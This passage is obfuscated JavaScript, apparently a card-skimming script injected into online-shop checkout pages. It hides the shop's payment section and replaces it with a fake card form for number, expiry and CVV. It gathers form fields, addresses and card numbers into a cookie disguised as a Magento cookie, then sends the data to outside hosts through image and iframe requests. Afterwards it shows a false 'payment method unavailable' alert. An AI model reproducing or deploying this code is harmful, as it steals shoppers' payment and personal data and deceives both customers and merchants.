22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x